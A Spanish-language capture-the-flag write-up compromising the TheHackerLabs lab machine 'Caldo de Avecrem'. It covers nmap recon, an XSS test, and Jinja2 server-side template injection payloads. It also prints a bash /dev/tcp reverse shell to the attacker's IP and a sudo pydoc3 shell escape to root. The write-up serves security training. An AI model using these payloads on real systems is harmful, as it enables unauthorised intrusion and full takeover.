Caldo de Avecrem - TheHackerLabs

Esta fue una máquina un poco complicada. Después de analizar los escaneos, analizamos la página web activa en el puerto 8089, en donde realizamos varias pruebas en un input para determinar si es vulnerable a XSS, resultando positivo. Al ver que ocupa Werkzeug, probamos y descubrimos que la página es vulnerable a Server Side Template Injection (SSTI) en el mismo input vulnerable. Con esta vulnerabilidad, nos mandamos una Reverse Shell y ganamos acceso a la máquina víctima. Revisando los privilegios de nuestro usuario, encontramos que podemos usar el binario pydoc3 como Root. Probando el binario, resulta ser similar al comando man, por lo que nos aprovechamos de esto para aplicar Shell Escape y así nos convertimos en Root.
Herramientas utilizadas:
- ping
- nmap
- whatweb
- tcpdump
- nc
- bash
- cat
- grep
- find
- sudo
- pydoc3
Índice
Recopilación de Información
Traza ICMP
Vamos a realizar un ping para saber si la máquina está activa y en base al TTL veremos que SO opera en la máquina.
ping -c 4 192.168.10.60
PING 192.168.10.60 (192.168.10.60) 56(84) bytes of data.
64 bytes from 192.168.10.60: icmp_seq=1 ttl=64 time=1.99 ms
64 bytes from 192.168.10.60: icmp_seq=2 ttl=64 time=0.935 ms
64 bytes from 192.168.10.60: icmp_seq=3 ttl=64 time=1.00 ms
64 bytes from 192.168.10.60: icmp_seq=4 ttl=64 time=0.964 ms
--- 192.168.10.60 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3021ms
rtt min/avg/max/mdev = 0.935/1.221/1.986/0.442 ms
Por el TTL sabemos que la máquina usa Linux, hagamos los escaneos de puertos y servicios.
Escaneo de Puertos
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.10.60 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-26 11:52 CST
Initiating ARP Ping Scan at 11:52
Scanning 192.168.10.60 [1 port]
Completed ARP Ping Scan at 11:52, 0.10s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 11:52
Scanning 192.168.10.60 [65535 ports]
Discovered open port 80/tcp on 192.168.10.60
Discovered open port 22/tcp on 192.168.10.60
Discovered open port 8089/tcp on 192.168.10.60
Completed SYN Stealth Scan at 11:52, 9.71s elapsed (65535 total ports)
Nmap scan report for 192.168.10.60
Host is up, received arp-response (0.00069s latency).
Scanned at 2025-05-26 11:52:10 CST for 10s
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
8089/tcp open unknown syn-ack ttl 64
MAC Address: XX (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 10.05 seconds
Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)
| Parámetros | Descripción |
|---|---|
| -p- | Para indicarle un escaneo en ciertos puertos. |
| –open | Para indicar que aplique el escaneo en los puertos abiertos. |
| -sS | Para indicar un TCP Syn Port Scan para que nos agilice el escaneo. |
| –min-rate | Para indicar una cantidad de envió de paquetes de datos no menor a la que indiquemos (en nuestro caso pedimos 5000). |
| -vvv | Para indicar un triple verbose, un verbose nos muestra lo que vaya obteniendo el escaneo. |
| -n | Para indicar que no se aplique resolución dns para agilizar el escaneo. |
| -Pn | Para indicar que se omita el descubrimiento de hosts. |
| -oG | Para indicar que el output se guarde en un fichero grepeable. Lo nombre allPorts. |
Hay 3 puertos abiertos y me da curiosidad el puerto 8089.
Escaneo de Servicios
nmap -sCV -p 22,80,8089 192.168.10.60 -oN targeted
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-26 11:53 CST
Nmap scan report for 192.168.10.60
Host is up (0.00082s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 9c:e0:78:67:d7:63:23:da:f5:e3:8a:77:00:60:6e:76 (ECDSA)
|_ 256 4b:30:12:97:4b:5c:47:11:3c:aa:0b:68:0e:b2:01:1b (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.57 (Debian)
8089/tcp open http Werkzeug httpd 2.2.2 (Python 3.11.2)
|_http-title: Caldo pollo
|_http-server-header: Werkzeug/2.2.2 Python/3.11.2
MAC Address: XX (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.36 seconds
| Parámetros | Descripción |
|---|---|
| -sC | Para indicar un lanzamiento de scripts básicos de reconocimiento. |
| -sV | Para identificar los servicios/versión que están activos en los puertos que se analicen. |
| -p | Para indicar puertos específicos. |
| -oN | Para indicar que el output se guarde en un fichero. Lo llame targeted. |
El puerto 80 muestra únicamente la página por defecto de Apache2.
Y el puerto 8089 muestra que está utilizando Werkzeug 2.2.2, que ya hemos visto algunos ataques a los que es vulnerable.
Adelantándome un poco, no encontraremos nada en la página web del puerto 80 ni en su código fuente ni aplicando Fuzzing.
Entonces, empezaremos por la página web del puerto 8089.
Análisis de Vulnerabilidades
Analizando Página Web del Puerto 8089 que Utiliza Werkzeug
Entremos:

Parece que es una especie de buscador, donde tenemos un input para escribir lo que queramos y hay un botón que supongo es para que aplique la búsqueda. Además, hay varios mensajes de que no hay nada aquí, aunque parece que sí lo hay.
En este caso, Wappalizer no nos reporta nada y, al revisar el código fuente, solamente vemos código simple, es decir, no se utiliza ninguna tecnología como tal.
Veamos si whatweb nos reporta algo:
whatweb http://192.168.10.60:8089
http://192.168.10.60:8089 [200 OK] Country[RESERVED][ZZ], HTTPServer[Werkzeug/2.2.2 Python/3.11.2], IP[192.168.10.60], Python[3.11.2], Title[Caldo pollo], Werkzeug[2.2.2]
Bien, podemos ver el uso de Werkzeug y la versión de Python usada.
El input ya tiene escrito el mensaje Hola, veamos qué pasa si le damos a ese botón que dice No hay nada enserio, no toques:

El mensaje se está reproduciendo y vemos que se agrega un parámetro en la URL que tiene el mensaje.
Cambiemos el mensaje Hola por uno random:

Comprobamos que el parámetro imprime lo que escribamos ahí. Además, parece que no se está aplicando ninguna sanitización.
Entonces, podemos probar si es vulnerable a XSS, aplicando el clásico alert() de Javascript en el input:
# <script>alert('hackeado')</script>
Escríbelo en la URL:

Y envía esa petición:

Funcionó, pues como no se está aplicando ninguna sanitización y sabemos que la página usa Werkzeug, es posible que la página sea vulnerable Server Side Template Injection.
Explotación de Vulnerabilidades
Aplicando Server Side Template Injection (SSTI) para Obtener Reverse Shell
Recordemos que Werkzeug trabaja con Flask, que a su vez, puede trabajar con el motor de plantillas Jinja2, siendo este último vulnerable al ataque Server Side Template Injection.
Aquí te dejo un par de blogs que muestran payloads para probar y explotar esta vulnerabilidad:
Prueba una multiplicación en la URL, como la siguiente:
{{ 8*7 }}
Puedes escribirla tal cual en la URL y ve lo que ocurre cuando envías la petición:

Se realizó la operación, eso quiere decir que sí es vulnerable.
Probemos a ejecutar el siguiente comando:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
Escríbelo en la URL y observa el resultado cuando envías la petición:

Excelente, se está ejecutando el comando id.
Vamos a lanzar una traza ICMP a nuestra máquina para ver si es posible la conexión.
Primero, inicia la captura de paquetes ICMP con tcpdump:
tcpdump -i eth0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Ejecuta el siguiente comando desde la URL:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('ping -c 2 Tu_IP').read() }}
Observa si se capturó algo:
tcpdump -i eth0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
13:00:30.885858 IP 192.168.10.1 > Tu_IP: ICMP echo request, id 6, seq 0, length 64
13:00:30.885889 IP Tu_IP > 192.168.10.1: ICMP echo reply, id 6, seq 0, length 64
13:00:30.890428 IP 192.168.10.1 > Tu_IP: ICMP echo request, id 6, seq 256, length 64
13:00:30.890449 IP Tu_IP > 192.168.10.1: ICMP echo reply, id 6, seq 256, length 64
Hay conexión, entonces podemos mandarnos una Reverse Shell.
Abre una netcat:
nc -nvlp 443
listening on [any] 443 ...
Prueba esta Reverse Shell y ejecútala:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen("bash -c 'bash -i >%26 /dev/tcp/Tu_IP/443 0>%261'").read() }}
Observa la netcat:
nc -nvlp 443
listening on [any] 443 ...
connect to [Tu_IP] from (UNKNOWN) [192.168.10.60] 52308
bash: no se puede establecer el grupo de proceso de terminal (346): Función ioctl no apropiada para el dispositivo
bash: no hay control de trabajos en este shell
caldo@CaldoPollo:~$ whoami
whoami
caldo
Estamos dentro.
Obtengamos una sesión interactiva:
# Paso 1:
script /dev/null -c bash
# Paso 2:
CTRL + Z
stty raw -echo; fg
# Paso 3:
reset -> xterm
# Paso 4:
export TERM=xterm
export SHELL=bash
stty rows 51 columns 189
Y obtengamos la flag del usuario:
caldo@CaldoPollo:~$ ls
user.txt
caldo@CaldoPollo:~$ cat user.txt
...
Post Explotación
Escalando Privilegios con Binario pydoc3 - Shell Escape
Revisando el /etc/passwd, no encontramos ningún otro usuario registrado:
root@CaldoPollo:~# cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
caldo:x:1000:1000::/home/caldo:/bin/bash
También podemos buscar si hay algún binario con permisos SUID que nos pueda ayudar a escalar privilegios:
caldo@CaldoPollo:~$ find / -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/su
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/umount
/usr/bin/mount
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/gpasswd
No veo alguno que nos sirva.
Curiosamente, podemos ver los privilegios de nuestro usuario sin tener que dar su contraseña:
caldo@CaldoPollo:~$ sudo -l
Matching Defaults entries for caldo on CaldoPollo:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User caldo may run the following commands on CaldoPollo:
(root) NOPASSWD: /usr/bin/pydoc3
Podemos utilizar el binario pydoc3 como Root.
Investiguemos este binario:
| Herramienta pydoc3 |
|---|
| pydoc3 es la herramienta de documentación de Python para la versión 3. Se utiliza para generar documentación en línea a partir de los comentarios de los módulos y funciones de Python. Al igual que pydoc en Python 2, pydoc3 utiliza la función help() para acceder a la documentación |
Al ejecutarlo, parece que es una herramienta similar al comando man, pero para ver/crear documentación de funciones, módulos, paquetes y más de Python, justo como lo menciona su descripción:
caldo@CaldoPollo:~$ sudo /usr/bin/pydoc3
pydoc - the Python documentation tool
pydoc3 <name> ...
Show text documentation on something. <name> may be the name of a
Python keyword, topic, function, module, or package, or a dotted
reference to a class or function within a module or module in a
package. If <name> contains a '/', it is used as the path to a
Python source file to document. If name is 'keywords', 'topics',
or 'modules', a listing of these things is displayed.
pydoc3 -k <keyword>
Search for a keyword in the synopsis lines of all available modules.
pydoc3 -n <hostname>
Start an HTTP server with the given hostname (default: localhost).
pydoc3 -p <port>
Start an HTTP server on the given port on the local machine. Port
number 0 can be used to get an arbitrary unused port.
pydoc3 -b
Start an HTTP server on an arbitrary unused port and open a web browser
to interactively browse documentation. This option can be used in
combination with -n and/or -p.
pydoc3 -w <name> ...
Write out the HTML documentation for a module to a file in the current
directory. If <name> contains a '/', it is treated as a filename; if
it names a directory, documentation is written for all the contents.
Quizá existan varias formas en las que podemos abusar de este binario para escalar privilegios.
Forma 1: Escapando de Documentación del Módulo OS de Python
Probemos a ver el módulo os:
caldo@CaldoPollo:~$ sudo /usr/bin/pydoc3 os

Muy bien, parece que sí nos metió al manual del módulo os.
Intentemos aplicar Shell Escape:

caldo@CaldoPollo:~$ sudo /usr/bin/pydoc3 os
root@CaldoPollo:/home/caldo# whoami
root
root@CaldoPollo:/home/caldo#
Excelente, funcionó.
Forma 2: Escapando de Menu de Módulos de pydoc3
Otra forma que podemos aplicar Shell Escape es, usando el parámetro b y eligiendo un puerto random:
caldo@CaldoPollo:~$ sudo /usr/bin/pydoc3 -b 8080
Esto nos metió en un menú que nos muestra los módulos para Python:

Desde aquí, podemos aplicar el Shell Escape:

Y volvemos a ser Root:
caldo@CaldoPollo:~$ sudo /usr/bin/pydoc3 -b 8080
.
root@CaldoPollo:/home/caldo# whoami
root
Ya solo falta buscar la última flag:
root@CaldoPollo:/home/caldo# cd /root
root@CaldoPollo:~# ls
root.txt
root@CaldoPollo:~# cat root.txt
...
Y con esto, terminamos la máquina.
Links de Investigación
- https://exploit-notes.hdks.org/exploit/web/framework/python/flask-jinja2-pentesting/
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Template%20Injection/Python.md#jinja2
- https://docs.python.org/es/3.11/library/pydoc.html
